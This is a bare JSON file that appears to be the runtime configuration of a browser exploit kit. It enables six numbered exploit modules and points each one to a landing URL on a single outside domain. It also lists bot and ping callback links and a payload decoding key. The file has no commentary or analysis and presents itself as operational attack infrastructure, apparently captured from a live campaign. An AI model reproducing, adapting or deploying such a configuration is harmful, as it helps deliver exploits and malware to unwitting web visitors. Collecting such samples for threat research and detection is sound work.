 1 {"debug": {"flashPing": true},
2 "marker": "rtConfig",
3 "exploit": {
4 "nw7": {"enabled": true},
5 "nw2": {"enabled": true},
6 "nw8": {"enabled": true},
7 "nw18": {"enabled": true},
8 "nw23": {"enabled": true},
9 "nw22": {"enabled": true}},
10 "link": {
11 "flPing": "http://mifblup.eilong.top/1972/02/29/mail/speak-mirror-address-comfortable.html",
12 "backUrl": "", "pnw22": "http://mifblup.eilong.top/associate/from-someone-28411996",
13 "pnw23": "http://mifblup.eilong.top/cheap/shudder-attach-kitchen-26707330",
14 "bot": "http://mifblup.eilong.top/pocket/bnFhcnRhYmp6aA", "jsPing":
15 "http://mifblup.eilong.top/evidence/horse-university-20057174",
16 "pnw2": "http://mifblup.eilong.top/1980/11/09/beach/fate-switch-bile-future.html",
17 "pnw7": "http://mifblup.eilong.top/violet/1331133/faith-ground-push-issue-load-cabin-funny",
18 "pnw8": "http://mifblup.eilong.top/warrior/thrust-anyway-11843231",
19 "pnw18": "http://mifblup.eilong.top/dare/tower-29429456"},
20 "key": {"payload": "jtejaqhieu"}}